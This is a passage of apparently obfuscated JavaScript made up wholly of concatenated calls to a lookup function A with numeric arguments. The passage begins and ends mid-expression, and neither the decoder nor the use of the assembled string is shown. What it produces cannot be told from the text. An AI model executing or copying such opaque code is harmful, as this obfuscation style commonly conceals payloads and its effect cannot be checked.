+ A(19119) + A(22074) + A(11592) + A(34857) + A(7616) + A(30633) + A(28203) + A(21984) + A(13545) + A(19031) + A(32055) + A(5856) + A(24100) + A(38971) + A(3020) + A(26978) + A(18177) + A(13959)) + (A(4729) + A(15499) + A(39387) + A(11494) + A(34288) + A(34717) + A(18857) + A(1131) + A(17932) + A(9010) + A(25589) + A(16654) + A(22803) + A(37058) + A(5741) + A(34276) + A(4395) + A(8905) + A(39970) + A(1482) + A(25985) + A(903) + A(32672) + A(10350) + A(20705) + A(4288) + A(10166) + A(35996) + A(12078) + A(17868) + A(24045) + A(6346) + A(8453) + A(38031) + A(34587) + A(12689) + A(25050) + A(5446) + A(17404) + A(12279) + A(9717) + A(25863) + A(24325) + A(36176) + A(10753) + A(27914) + A(27165) + A(34615) + A(18383) + A(14103) + A(17593) + A(3807) + A(29683) + A(28504) + A(10497) + A(28658) + A(486) + A(1904) + A(18974) + A(5479) + A(23313) + A(5081) + A(22651) + A(30126) + A(3110) + A(27687) + A(11558) + A(37974) + A(29524) + A(35394) + A(23348) + A(38685) + A(25348) + A(22885) + A(7618) + A(40004) + A(9556) + A(24896) + A(38209) + A(30048) + A(39980) + A(12409) + A(29803) + A(18388) + A(2545) + A(13108) + A(2578) + A(26303) + A(11536) + A(12383) + A(2089) + A(18525) + A(1819) + A(2958) + A(20959) + A(9324) + A(7744) + A(33829) + A(25013) + A(6480)) + (A(16412) + A(37071) + A(4545) + A(37827) + A(12131) + A(35532) + A(6132) + A(18422) + A(27791) + A(27566) + A(18942) + A(3883) + A(34765) + A(29523) + A(25334) + A(36206) + A(23783) + A(5874) + A(7747) + A(29653) + A(27844) + A(2659) + A(34614) + A(38806) + A(15066) + A(34932) + A(26159) + A(39969) + A(14422) + A(5626) + A(35947) + A(29274) + A(35256) + A(4735) + A(14702) + A(25333) + A(20600) + A(12170) + A(17461) + A(884) + A(33930) + A(22404) + A(8679) + A(30520) + A(39783) + A(10535) + A(4497) + A(29510) + A(20455) + A(25258) + A(7041) + A(16636) + A(20948) + A(37554) + A(34666) + A(21815) + A(29478) + A(3889) + A(3223) + A(24566) + A(38937) + A(38866) + A(5473) + A(20356) + A(30167) + A(30675) + A(20265) + A(9652) + A(25417) + A(17964) + A(22296) + A(28257) + A(9273) + A(18034) + A(37160) + A(593) + A(8671) + A(35486) + A(12063) + A(34292) + A(4718) + A(15774) + A(32987) + A(6101) + A(18508) + A(36843) + A(18528) + A(39396) + A(6434) + A(14954) + A(36976) + A(567) + A(2749) + A(36160) + A(767) + A(34239) + A(26449) + A(39605) + A(4589) + A(37936)) + (A(19939) + A(33188) + A(28907) + A(4283) + A(22703) + A(25979) + A(13152) + A(28441) + A(1817) + A(2574) + A(35789) + A(8238) + A(34439) + A(36545) + A(35103) + A(4856) + A(29965) + A(3925) + A(1573) + A(36804) + A(8384) + A(33337) + A(9310) + A(29198) + A(9671) + A(27511) + A(25367) + A(17003) + A(19427) + A(11469) + A(5388) + A(34743) + A(965) + A(27582) + A(21607) + A(36543) + A(29660) + A(26661) + A(38791) + A(11781) + A(25162) + A(31078) + A(17739) + A(18835) + A(7495) + A(13330) + A(4868) + A(37e3) + A(39229) + A(36886) + A(27060) + A(4475) + A(30819) + A(1044) + A(8218) + A(15343) + A(21788) + A(5014) + A(26864) + A(9786) + A(32707) + A(29229) + A(35607) + A(12810) + A(36621) + A(37358) + A(10501) + A(20104) + A(24371) + A(15793) + A(39833) + A(37451) + A(24104) + A(11225) + A(20246) + A(32778) + A(2543) + A(23036) + A(16562) + A(38795) + A(8617) + A(5846) + A(32224) + A(19798) + A(13165) + A(7994) + A(4186) + A(12768) + A(29162) + A(38888) + A(33643) + A(27505) + A(6512) + A(19969) + A(3106) + A(637) + A(33259) + A(36170) + A(14298) + A(28421)) + (A(4429) + A(24960) + A(17955) + A(13668) + A(24640) + A(16111) + A(18693) + A(5204) + A(14749) + A(34390) + A(20531) + A(15624) + A(35585) + A(2715) + A(6939) + A(20304) + A(36225) + A(11751) + A(1262) + A(31633) + A(25833) + A(26959) + A(31664) + A(18931) + A(506) + A(20460) + A(2919) + A(34416) + A(4182) + A(2012) + A(4218) + A(10009) + A(17995) + A(17764) + A(7907) + A(29501) + A(27772) + A(24053) + A(39816) + A(36471) + A(5246) + A(18312) + A(34656) + A(15496) + A(38209) + A(30048) + A(39980) + A(12409) + A(29803) + A(18388) + A(2545) + A(13108) + A(2578) + A(26303) + A(11536) + A(12383) + A(2089) + A(18525) + A(37127) + A(2958) + A(20959) + A(9324) + A(7744) + A(33829) + A(25013) + A(27599) + A(30395) + A(29737) + A(37055) + A(25341) + A(37233) + A(19110) + A(9415) + A(36469) + A(36915) + A(9396) + A(9590) + A(4056) + A(8980) + A(3468) + A(37014) + A(16990) + A(17356) + A(13162) + A(5959) + A(23343) + A(5347) + A(36671) + A(14584) + A(7257) + A(38477) + A(10207) + A(35628) + A(37e3) + A(39229) + A(36886) + A(27060) + A(4475) + A(30819) + A(1044)) + (A(8218) + A(15343) + A(21788) + A(5014) + A(26864) + A(9786) + A(11624) + A(9270) + A(14893) + A(29232) + A(1181) + A(30886) + A(1404) + A(13115) + A(37849) + A(20357) + A(36416) + A(21e3) + A(23828) + A(29103) + A(22189) + A(35431) + A(16141) + A(28755) + A(904) + A(7920) + A(23420) + A(6655) + A(31386) + A(19314) + A(33655) + A(33611) + A(17798) + A(39565) + A(36215) + A(22110) + A(35551) + A(14692) + A(2313) + A(32750) + A(4480) + A(15267) + A(16436) + A(24990) + A(15860) + A(3730) + A(37780) + A(13215) + A(36554) + A(33136) + A(13283) + A(36392) + A(39552) + A(11468) + A(19966) + A(30334) + A(26344) + A(2526) + A(4972) + A(28299) + A(11598) + A(10971) + A(25096) + A(3703) + A(29878) + A(18930) + A(8634) + A(26279) + A(23908) + A(31948) + A(6073) + A(11396) + A(11754) + A(3525) + A(6430) + A(34302) + A(30256) + A(11143) + A(23745) + A(17120) + A(5389) + A(20208) + A(4442) + A(14195) + A(17171) + A(19173) + A(13442) + A(9697) + A(18398) + A(4504) + A(18147) + A(2284) + A(3219) + A(14503) + A(12592) + A(2182) + A(24525) + A(6042) + A(12582) + A(23021)) + (A(3824) + A(39990) + A(27690) + A(10306) + A(18163) + A(6918) + A(13252) + A(3114) + A(17980) + A(29775) + A(9806) + A(29490) + A(2457) + A(1748) + A(9037) + A(16487) + A(26676) + A(27848) + A(13058) + A(1083) + A(39682) + A(30706) + A(21178) + A(40032) + A(18054) + A(32263) + A(5938) + A(1169) + A(20381) + A(11301) + A(693) + A(25331) + A(28007) + A(38318) + A(13404) + A(3781) + A(12641) + A(32438) + A(14101) + A(36294) + A(17041) + A(5530) + A(3976) + A(34398) + A(7235) + A(33550) + A(25430) + A(18233) + A(22139) + A(25065) + A(4289) + A(23424) + A(37086) + A(35370) + A(7071) + A(5023) + A(36533) + A(6829) + A(11032) + A(18531) + A(18257) + A(28427) + A(2878) + A(33929) + A(16208) + A(7046) + A(13741) + A(13535) + A(31798) + A(6161) + A(25836) + A(31736) + A(33121) + A(10227) + A(7949) + A(33421) + A(28434) + A(15624) + A(35585) + A(2715) + A(6939) + A(20304) + A(36225) + A(32602) + A(25129) + A(36748) + A(24829) + A(22466) + A(538) + A(15500) + A(34504) + A(13083) + A(4339) + A(23023) + A(33490) + A(13987) + A(12898) + A(38767) + A(10425) + A(39335)) + (A(34479) + A(30431) + A(39989) + A(36946) + A(19703) + A(7553) + A(29842) + A(19845) + A(22565) + A(13729) + A(26188) + A(22457) + A(9349) + A(33507) + A(19664) + A(14485) + A(3561) + A(28025) + A(14841) + A(33203) + A(31930) + A(31725) + A(25771) + A(26659) + A(15462) + A(13726) + A(9776) + A(33521) + A(1645) + A(24135) + A(4317) + A(25188) + A(28881) + A(28094) + A(4683) + A(36657) + A(12107) + A(26026) + A(2131) + A(13571) + A(6710) + A(33727) + A(32629) + A(13888) + A(9542) + A(11084) + A(8270) + A(6016) + A(15220) + A(5562) + A(37438) + A(15675) + A(10530) + A(9092) + A(23959) + A(21698) + A(12229) + A(417) + A(3987) + A(36553) + A(3419) + A(27732) + A(34188) + A(16371) + A(19862) + A(34735) + A(13796) + A(10801) + A(35510) + A(39226) + A(37826) + A(28538) + A(19611) + A(15045) + A(30128) + A(5887) + A(5664) + A(14850) + A(33049) + A(16645) + A(13857) + A(23180) + A(25321) + A(10634) + A(21302) + A(27936) + A(12102) + A(13441) + A(17369) + A(35225) + A(21786) + A(2208) + A(26399) + A(21120) + A(10018) + A(16849) + A(30438) + A(21386) + A(23348) + A(38685)) + (A(25348) + A(22885) + A(7618) + A(40004) + A(22965) + A(33773) + A(22676) + A(33815) + A(26639) + A(24354) + A(25918) + A(6617) + A(6776) + A(29953) + A(19750) + A(15586) + A(19523) + A(18301) + A(18816) + A(8025) + A(11950) + A(39821) + A(19336) + A(32490) + A(17662) + A(33838) + A(23519) + A(23636) + A(33740) + A(10039) + A(25867) + A(29892) + A(26486) + A(36119) + A(4844) + A(22305) + A(6063) + A(8510) + A(27309) + A(6375) + A(25926) + A(27752) + A(9140) + A(35834) + A(33407) + A(3843) + A(24427) + A(34938) + A(16751) + A(15799) + A(32397) + A(9579) + A(10833) + A(18249) + A(12314) + A(12291) + A(8300) + A(20645) + A(6498) + A(16130) + A(30008) + A(23259) + A(30358) + A(5652) + A(26324) + A(39111) + A(31567) + A(12627) + A(8912) + A(1851) + A(19661) + A(14495) + A(19308) + A(33223) + A(6752) + A(9832) + A(17610) + A(31046) + A(22801) + A(5088) + A(30111) + A(32438) + A(14101) + A(36294) + A(17041) + A(5530) + A(3976) + A(34398) + A(7235) + A(33550) + A(25430) + A(18233) + A(22139) + A(25065) + A(4289) + A(23424) + A(37086) + A(35370) + A(7071) + A(5023)) + (A(36533) + A(6829) + A(11032) + A(19502) + A(5681) + A(1440) + A(17078) + A(15614) + A(945) + A(1281) + A(17969) + A(33601) + A(35859) + A(37746) + A(6625) + A(5006) + A(15128) + A(18234) + A(17634) + A(31467) + A(1692) + A(9287) + A(36976) + A(567) + A(2749) + A(36160) + A(767) + A(32640) + A(5637) + A(28301) + A(8222) + A(34952) + A(14804) + A(15836) + A(21297) + A(5016) + A(2591) + A(10657) + A(36460) + A(6518) + A(28703) + A(13581) + A(1977) + A(25238) + A(436) + A(30511) + A(4342) + A(4422) + A(38804) + A(8606) + A(10893) + A(9838) + A(15910) + A(28143) + A(31573) + A(37596) + A(6824) + A(38178) + A(8656) + A(16496) + A(10798) + A(7377) + A(32478) + A(2952) + A(31935) + A(32312) + A(18365) + A(24066) + A(23485) + A(10229) + A(10672) + A(4893) + A(3003) + A(8314) + A(15472) + A(20647) + A(17825) + A(5319) + A(8917) + A(516) + A(35162) + A(34746) + A(19407) + A(28403) + A(31443) + A(14156) + A(11580) + A(28737) + A(20352) + A(2636) + A(5683) + A(30486) + A(19492) + A(26e3) + A(10711) + A(24562) + A(35607) + A(12810) + A(36621) + A(37358)) + (A(10501) + A(20104) + A(32900) + A(2834) + A(39710) + A(22996) + A(19277) + A(32318) + A(19901) + A(8680) + A(3576) + A(38184) + A(28778) + A(19275) + A(24101) + A(26379) + A(13486) + A(30990) + A(3885) + A(18169) + A(3128) + A(30538) + A(22552) + A(20589) + A(14116) + A(3252) + A(36591) + A(14999) + A(21320) + A(7593) + A(26159) + A(9438) + A(14422) + A(5626) + A(35947) + A(29274) + A(35256) + A(4735) + A(14702) + A(25333) + A(20600) + A(12170) + A(17461) + A(6910) + A(28295) + A(14975) + A(2748) + A(2234) + A(21065) + A(3729) + A(12620) + A(35930) + A(18183) + A(4894) + A(6211) + A(11638) + A(15098) + A(582) + A(6159) + A(14163) + A(26432) + A(20260) + A(32088) + A(7078) + A(21709) + A(31463) + A(19368) + A(30671) + A(36356) + A(5763) + A(23924) + A(35513) + A(27850) + A(20986) + A(9728) + A(33875) + A(8967) + A(3159) + A(26587) + A(40035) + A(23321) + A(37751) + A(36865) + A(23393) + A(31038) + A(34848) + A(34894) + A(13355) + A(32432) + A(31040) + A(14659) + A(30620) + A(4917) + A(9102) + A(2500) + A(33904) + A(39474) + A(2535) + A(17551) + A(19931)) + (A(16345) + A(12710) + A(403) + A(34943) + A(33502) + A(17372) + A(26823) + A(33044) + A(9462) + A(20066) + A(34891) + A(11712) + A(7654) + A(3274) + A(2664) + A(524) + A(14312) + A(26450) + A(17124) + A(38341) + A(25122) + A(24664) + A(4086) + A(25359) + A(35648) + A(25494) + A(6107) + A(13953) + A(22518) + A(34746) + A(19407) + A(28403) + A(31443) + A(14156) + A(11580) + A(28737) + A(29452) + A(18793) + A(33722) + A(38210) + A(38959) + A(34867) + A(31021) + A(29056) + A(17168) + A(24236) + A(7670) + A(33218) + A(12492) + A(10243) + A(9174) + A(26916) + A(33975) + A(16882) + A(14385) + A(2169) + A(7428) + A(20860) + A(13409) + A(15517) + A(31356) + A(8157) + A(18283) + A(37987) + A(12047) + A(3450) + A(21735) + A(37535) + A(5939) + A(39994) + A(32783) + A(2962) + A(2921) + A(13579) + A(31134) + A(28731) + A(14553) + A(4863) + A(11401) + A(20341) + A(37018) + A(30315) + A(21778) + A(6651) + A(31383) + A(24951) + A(37595) + A(22978) + A(9163) + A(32800) + A(20442) + A(33736) + A(21072) + A(36795) + A(10569) + A(26468) + A(39050) + A(35966) + A(35381) + A(16940)) + (A(37655) + A(5254) + A(14831) + A(8362) + A(39948) + A(7388) + A(1250) + A(3942) + A(36368) + A(22805) + A(13529) + A(32734) + A(18634) + A(9586) + A(16594) + A(5017) + A(35579) + A(22048) + A(31621) + A(3650) + A(31432) + A(31615) + A(1224) + A(28488) + A(38969) + A(1624) + A(35210) + A(37075) + A(33426) + A(13776) + A(19821) + A(37e3) + A(29306) + A(36886) + A(27060) + A(4475) + A(30819) + A(1044) + A(8218) + A(15343) + A(21788) + A(5014) + A(26864) + A(9786) + A(11624) + A(9270) + A(14893) + A(29232) + A(1181) + A(30886) + A(1404) + A(13115) + A(10760) + A(24817) + A(27549) + A(3290) + A(33222) + A(26803) + A(1468) + A(30759) + A(31435) + A(21469) + A(31767) + A(23824) + A(3054) + A(24820) + A(35965) + A(20978) + A(2807) + A(1233) + A(34839) + A(23926) + A(15802) + A(1824) + A(21579) + A(35287) + A(17579) + A(16763) + A(10740) + A(38033) + A(31870) + A(25790) + A(20677) + A(29600) + A(19347) + A(35132) + A(23835) + A(19691) + A(17569) + A(26812) + A(22861) + A(18514) + A(4020) + A(1680) + A(38425) + A(38691) + A(8276) + A(8242) + A(12832) + A(34115)) + (A(38401) + A(22412) + A(10420) + A(25457) + A(472) + A(17562) + A(13480) + A(34325) + A(18740) + A(2062) + A(25812) + A(37230) + A(18837) + A(3646) + A(15416) + A(4511) + A(20188) + A(33505) + A(31836) + A(14023) + A(39757) + A(29217) + A(33040) + A(28061) + A(37897) + A(39516) + A(27480) + A(16382) + A(22667) + A(23295) + A(32117) + A(15395) + A(31193) + A(27730) + A(40088) + A(3177) + A(30416) + A(35275) + A(19961) + A(20663) + A(13591) + A(12217) + A(20434) + A(13192) + A(2267) + A(8931) + A(8007) + A(15677) + A(9147) + A(27478) + A(16607) + A(1799) + A(9416) + A(16085) + A(5027) + A(12293) + A(38011) + A(38255) + A(34283) + A(39991) + A(16788) + A(11338) + A(715) + A(33762) + A(21169) + A(25731) + A(36760) + A(4521) + A(4749) + A(5732) + A(37568) + A(24866) + A(11620) + A(17654) + A(426) + A(37945) + A(37385) + A(8837) + A(30361) + A(29768) + A(36125) + A(20364) + A(34866) + A(8881) + A(23234) + A(28204) + A(8028) + A(21421) + A(32379) + A(18286) + A(4469) + A(23082) + A(31739) + A(35994) + A(12192) + A(17252) + A(13667) + A(15150) + A(40092) + A(16149)) + (A(23782) + A(38586) + A(34178) + A(4322) + A(34114) + A(1375) + A(26706) + A(15037) + A(2293) + A(21313) + A(33537) + A(25432) + A(22453) + A(15350) + A(28806) + A(4584) + A(2831) + A(4427) + A(9365) + A(16158) + A(4687) + A(34670) + A(6168) + A(24728) + A(39377) + A(20856) + A(4633) + A(12703) + A(35517) + A(2523) + A(19009) + A(8621) + A(15359) + A(34495) + A(2138) + A(9426) + A(2255) + A(23403) + A(39737) + A(35089) + A(38347) + A(1523) + A(5045) + A(27077) + A(31820) + A(39363) + A(15963) + A(2782) + A(10810) + A(34469) + A(7126) + A(29748) + A(11303) + A(6736) + A(12778) + A(30324) + A(38998) + A(9487) + A(13440) + A(28985) + A(20369) + A(30656) + A(17011) + A(13527) + A(12448) + A(2910) + A(2506) + A(39688) + A(10818) + A(34454) + A(5478) + A(30138) + A(34638) + A(38271) + A(16832) + A(12899) + A(1304) + A(37908) + A(17096) + A(8014) + A(18780) + A(19501) + A(8130) + A(32320) + A(18654) + A(22822) + A(32403) + A(26009) + A(20180) + A(12414) + A(25687) + A(2635) + A(26702) + A(24189) + A(17683) + A(5963) + A(21411) + A(7298) + A(3284) + A(27840)) + (A(34347) + A(34751) + A(21263) + A(3267) + A(25789) + A(21649) + A(2918) + A(12633) + A(684) + A(23671) + A(9032) + A(13853) + A(16771) + A(30166) + A(14566) + A(6954) + A(37020) + A(12282) + A(33861) + A(16716) + A(30526) + A(15951) + A(17474) + A(33065) + A(14349) + A(39093) + A(25997) + A(5977) + A(39083) + A(6809) + A(12950) + A(9813) + A(5833) + A(38225) + A(19048) + A(21513) + A(4095) + A(37581) + A(36919) + A(3893) + A(16473) + A(27821) + A(38311) + A(26586) + A(18481) + A(34863) + A(24819) + A(35304) + A(5670) + A(26171) + A(37105) + A(29576) + A(15033) + A(2624) + A(34258) + A(17540) + A(2818) + A(35604) + A(33054) + A(14577) + A(24891) + A(26668) + A(12455) + A(35974) + A(35905) + A(35753) + A(22677) + A(15968) + A(14730) + A(18171) + A(21227) + A(28087) + A(11064) + A(547) + A(25145) + A(26261) + A(1797) + A(26134) + A(23904) + A(33208) + A(28832) + A(10318) + A(14117) + A(31806) + A(32484) + A(21108) + A(924) + A(1911) + A(23632) + A(24633) + A(12441) + A(11434) + A(21335) + A(13918) + A(29325) + A(30474) + A(37370) + A(6085) + A(29205) + A(24533)) + (A(38068) + A(36323) + A(18915) + A(37814) + A(40043) + A(36673) + A(11022) + A(3225) + A(33374) + A(3142) + A(10472) + A(9475) + A(18937) + A(10263) + A(9335) + A(25534) + A(23234) + A(28204) + A(8028) + A(21421) + A(32379) + A(18286) + A(4469) + A(23082) + A(31739) + A(35994) + A(12192) + A(17252) + A(13667) + A(15150) + A(40092) + A(16149) + A(23782) + A(38586) + A(34178) + A(4322) + A(34114) + A(1375) + A(26706) + A(19955) + A(14535) + A(8803) + A(30051) + A(30371) + A(18995) + A(26325) + A(9123) + A(12528) + A(22860) + A(35856) + A(24125) + A(35526) + A(10262) + A(4423) + A(20965) + A(36037) + A(11914) + A(13537) + A(20866) + A(11083) + A(24656) + A(10899) + A(20007) + A(16593) + A(20384) + A(26166) + A(35515) + A(2814) + A(11275) + A(14336) + A(33351) + A(26232) + A(31834) + A(17115) + A(30322) + A(1598) + A(30529) + A(11692) + A(8349) + A(27904) + A(17398) + A(23836) + A(28485) + A(31636) + A(1029) + A(14639) + A(2167) + A(32410) + A(28138) + A(10310) + A(33328) + A(36664) + A(14159) + A(22109) + A(21647) + A(21875) + A(24652) + A(24816) + A(15530) + A(25241)) + (A(24861) + A(36504) + A(35573) + A(29954) + A(13126) + A(4017) + A(23626) + A(5356) + A(34897) + A(37573) + A(40058) + A(31427) + A(19452) + A(14698) + A(32032) + A(30551) + A(25507) + A(9404) + A(21762) + A(32579) + A(15756) + A(20891) + A(11066) + A(30798) + A(4012) + A(37779) + A(5155) + A(17846) + A(26076) + A(12129) + A(11900) + A(13899) + A(30419) + A(26930) + A(13268) + A(20593) + A(21021) + A(4812) + A(27723) + A(15513) + A(23421) + A(38087) + A(18643) + A(928) + A(30915) + A(12671) + A(1450) + A(17334) + A(35293) + A(5655) + A(37021) + A(25235) + A(20433) + A(26596) + A(39172) + A(13285) + A(30712) + A(3304) + A(10489) + A(38235) + A(19076) + A(24666) + A(1544) + A(22054) + A(30288) + A(28559) + A(23590) + A(21693) + A(10059) + A(2657) + A(11167) + A(396) + A(5894) + A(6205) + A(12474) + A(14173) + A(7671) + A(3071) + A(39878) + A(25888) + A(18557) + A(27722) + A(6378) + A(1238) + A(29806) + A(39490) + A(27783) + A(23107) + A(3531) + A(17590) + A(34074) + A(4267) + A(1268) + A(11287) + A(38941) + A(33848) + A(7608) + A(3586) + A(39601) + A(29400)) + (A(16743) + A(29667) + A(3613) + A(37665) + A(36734) + A(15237) + A(19801) + A(1033) + A(36460) + A(28129) + A(27440) + A(24483) + A(11579) + A(32785) + A(36499) + A(30645) + A(15117) + A(38872) + A(4888) + A(20208) + A(4442) + A(14195) + A(17171) + A(20090) + A(28142) + A(32072) + A(32366) + A(5808) + A(17326) + A(39924) + A(21867) + A(25799) + A(19974) + A(27241) + A(23008) + A(30092) + A(34037) + A(7194) + A(2399) + A(4734) + A(5850) + A(4211) + A(22371) + A(8687) + A(35363) + A(4314) + A(28929) + A(3629) + A(34066) + A(28214) + A(31753) + A(27569) + A(31374) + A(16236) + A(18891) + A(7613) + A(24995) + A(6950) + A(39975) + A(4392) + A(21277) + A(16691) + A(19735) + A(39223) + A(28574) + A(9809) + A(33463) + A(35080) + A(11750) + A(1972) + A(37610) + A(10245) + A(6628) + A(3581) + A(28883) + A(31397) + A(31263) + A(2971) + A(36691) + A(19681) + A(33075) + A(4845) + A(27477) + A(37711) + A(3515) + A(22999) + A(35781) + A(11254) + A(1306) + A(2771) + A(23597) + A(4817) + A(34379) + A(24290) + A(2158) + A(24750) + A(4690) + A(6155) + A(35771) + A(30970)) + (A(9328) + A(25248) + A(5975) + A(29688) + A(14328) + A(15606) + A(468) + A(32651) + A(14511) + A(26837) + A(22227) + A(27460) + A(6232) + A(23488) + A(15012) + A(28774) + A(20893) + A(37770) + A(39684) + A(20362) + A(8493) + A(6702) + A(35935) + A(35443) + A(32659) + A(28600) + A(37423) + A(14801) + A(35837) + A(30043) + A(19807) + A(29337) + A(27240) + A(7838) + A(28918) + A(3524) + A(34326) + A(2764) + A(3337) + A(3799) + A(40065) + A(34938) + A(16751) + A(15799) + A(32397) + A(9579) + A(10833) + A(14188) + A(27952) + A(28780) + A(32914) + A(11243) + A(36449) + A(26561) + A(9816) + A(12115) + A(37692) + A(35230) + A(21550) + A(18075) + A(36340) + A(17446) + A(36842) + A(31945) + A(15244) + A(1660) + A(12431) + A(8838) + A(17669) + A(5745) + A(24812) + A(5299) + A(25890) + A(35187) + A(11492) + A(11188) + A(29142) + A(5593) + A(36348) + A(17521) + A(6972) + A(24903) + A(3241) + A(23693) + A(412) + A(37722) + A(5751) + A(21666) + A(38777) + A(23750) + A(16185) + A(17866) + A(36717) + A(35853) + A(8177) + A(5387) + A(24707) + A(26578) + A(24860) + A(35115)) + (A(4592) + A(19922) + A(8792) + A(33286) + A(8965) + A(22271) + A(35458) + A(15255) + A(12043) + A(29719) + A(16145) + A(39326) + A(3935) + A(4326) + A(13165) + A(29882) + A(23559) + A(36517) + A(7186) + A(33996) + A(35286) + A(19805) + A(5151) + A(36626) + A(12194) + A(14516) + A(29745) + A(7965) + A(4739) + A(7923) + A(1283) + A(26075) + A(18111) + A(10041) + A(28304) + A(17476) + A(3767) + A(33699) + A(38618) + A(39335) + A(28880) + A(36545) + A(35103) + A(4856) + A(29965) + A(3925) + A(1573) + A(16778) + A(27984) + A(38118) + A(35818) + A(24690) + A(7661) + A(9582) + A(18468) + A(28331) + A(38876) + A(38860) + A(25189) + A(5174) + A(16930) + A(14481) + A(27233) + A(38070) + A(1856) + A(40025) + A(5194) + A(17660) + A(22126) + A(37347) + A(10638) + A(29712) + A(3699) + A(37688) + A(18523) + A(39022) + A(7102) + A(1004) + A(37207) + A(22521) + A(3257) + A(36604) + A(3534) + A(2952) + A(35420) + A(22882) + A(14756) + A(1356) + A(28760) + A(26429) + A(9042) + A(2731) + A(31523) + A(27502) + A(9670) + A(20721) + A(11651) + A(3980) + A(15854) + A(27419)) + (A(1644) + A(12843) + A(6498) + A(16130) + A(30008) + A(23259) + A(13709) + A(28044) + A(17150) + A(11508) + A(35951) + A(23658) + A(2496) + A(17016) + A(4173) + A(1386) + A(33626) + A(17875) + A(33156) + A(10402) + A(18627) + A(3415) + A(11295) + A(31942) + A(14596) + A(25454) + A(8038) + A(6346) + A(8453) + A(38031) + A(34587) + A(12689) + A(25050) + A(37952) + A(37792) + A(22877) + A(23541) + A(27970) + A(19476) + A(24019) + A(3480) + A(477) + A(9776) + A(33521) + A(1645) + A(24135) + A(4317) + A(38640) + A(29481) + A(5429) + A(1937) + A(27913) + A(25338) + A(9291) + A(24402) + A(17407) + A(8923) + A(12658) + A(14477) + A(8230) + A(9590) + A(35979) + A(21532) + A(32641) + A(10154) + A(32773) + A(9293) + A(36883) + A(35697) + A(36129) + A(12506) + A(32328) + A(38612) + A(37679) + A(9998) + A(37070) + A(23445) + A(21551) + A(34044) + A(5439) + A(36110) + A(7132) + A(30274) + A(4808) + A(39540) + A(18783) + A(9763) + A(19977) + A(24230) + A(25769) + A(39044) + A(3965) + A(33684) + A(35253) + A(12309) + A(26598) + A(20646) + A(29296) + A(18081) + A(29849)) + (A(21020) + A(36298) + A(18648) + A(33159) + A(29362) + A(35294) + A(12049) + A(18380) + A(28238) + A(16223) + A(22654) + A(18279) + A(22980) + A(8313) + A(6317) + A(17291) + A(6771) + A(30152) + A(10885) + A(10913) + A(2139) + A(10131) + A(19205) + A(15235) + A(4794) + A(12389) + A(32935) + A(10617) + A(22635) + A(7003) + A(20696) + A(33004) + A(24009) + A(5976) + A(33842) + A(34643) + A(27940) + A(22265) + A(30785) + A(38752) + A(34981) + A(27956) + A(14945) + A(19127) + A(39149) + A(38441) + A(7656) + A(40013) + A(19965) + A(7090) + A(38705) + A(21215) + A(38131) + A(15378) + A(16199) + A(12628) + A(30864) + A(34831) + A(10536) + A(24722) + A(21644) + A(2073) + A(18250) + A(16953) + A(29509) + A(35855) + A(29814) + A(9745) + A(30995) + A(25225) + A(17538) + A(31973) + A(25203) + A(33427) + A(38688) + A(28149) + A(20615) + A(15511) + A(20875) + A(23275) + A(37544) + A(25787) + A(35879) + A(31213) + A(13166) + A(34238) + A(23260) + A(20473) + A(8307) + A(31354) + A(6945) + A(10005) + A(25107) + A(37149) + A(16758) + A(14341) + A(26136) + A(34484) + A(10677) + A(20614)) + (A(26753) + A(2899) + A(6002) + A(528) + A(26605) + A(30721) + A(32872) + A(30858) + A(10776) + A(5847) + A(23379) + A(33482) + A(23178) + A(36461) + A(20297) + A(13361) + A(22401) + A(7926) + A(16214) + A(33016) + A(31739) + A(35994) + A(33527) + A(23600) + A(7101) + A(3309) + A(469) + A(37198) + A(10464) + A(10864) + A(36647) + A(31837) + A(26242) + A(21942) + A(1934) + A(40074) + A(22039) + A(4243) + A(4119) + A(32173) + A(4995) + A(26040) + A(29989) + A(29907) + A(16117) + A(20030) + A(9388) + A(20157) + A(28406) + A(21507) + A(17341) + A(23199) + A(18080) + A(8259) + A(4331) + A(4859) + A(17337) + A(6711) + A(8060) + A(16448) + A(28644) + A(4166) + A(27992) + A(1577) + A(25679) + A(37977) + A(13630) + A(24221) + A(4201) + A(18695) + A(7522) + A(9665) + A(10991) + A(5440) + A(31005) + A(1152) + A(26645) + A(25717) + A(21899) + A(824) + A(16897) + A(39493) + A(17176) + A(3382) + A(10726) + A(20712) + A(29916) + A(33443) + A(37409) + A(8767) + A(28060) + A(38875) + A(20241) + A(27254) + A(31813) + A(23023) + A(22859) + A(29298) + A(37642) + A(36439)) + (A(38736) + A(26833) + A(14930) + A(3652) + A(13521) + A(33030) + A(5785) + A(26618) + A(1114) + A(17091) + A(23941) + A(39796) + A(9726) + A(29486) + A(10660) + A(13756) + A(23954) + A(36485) + A(9364) + A(11122) + A(2898) + A(8121) + A(29489) + A(34185) + A(28713) + A(18441) + A(9459) + A(6615) + A(28350) + A(21857) + A(25773) + A(39008) + A(18113) + A(3659) + A(14174) + A(28629) + A(17728) + A(22129) + A(10484) + A(2909) + A(10989) + A(39243) + A(3439) + A(1588) + A(21003) + A(8791) + A(14105) + A(34e3) + A(29832) + A(33072) + A(24495) + A(2694) + A(1284) + A(12631) + A(1808) + A(28937) + A(14483) + A(22603) + A(6551) + A(10469) + A(3403) + A(4184) + A(7274) + A(20764) + A(31987) + A(11778) + A(8580) + A(13375) + A(34520) + A(3870) + A(39753) + A(32095) + A(12408) + A(38905) + A(16577) + A(17844) + A(23542) + A(18967) + A(34309) + A(792) + A(12273) + A(21467) + A(38161) + A(26253) + A(15930) + A(1836) + A(14319) + A(36890) + A(9170) + A(5394) + A(11027) + A(10768) + A(5669) + A(15146) + A(6036) + A(29988) + A(38664) + A(10637) + A(13386) + A(23789)) + (A(26830) + A(7368) + A(7589) + A(28428) + A(10296) + A(11532) + A(34837) + A(25408) + A(19953) + A(2970) + A(14274) + A(20293) + A(10758) + A(37574) + A(5919) + A(16069) + A(30078) + A(10311) + A(17270) + A(22867) + A(21333) + A(694) + A(19183) + A(25361) + A(18844) + A(2929) + A(5999) + A(4285) + A(4108) + A(25103) + A(39455) + A(29547) + A(962) + A(4214) + A(5107) + A(6575) + A(10291) + A(26378) + A(8716) + A(2100) + A(37099) + A(6213) + A(19232) + A(32897) + A(28968) + A(19981) + A(5272) + A(17134) + A(32801) + A(7496) + A(32727) + A(18798) + A(14752) + A(22989) + A(26485) + A(15159) + A(30275) + A(8858) + A(29840) + A(490) + A(33366) + A(5145) + A(31764) + A(33021) + A(21269) + A(32876) + A(20582) + A(34140) + A(30986) + A(3189) + A(1992) + A(11685) + A(29718) + A(17694) + A(29494) + A(36820) + A(5400) + A(12937) + 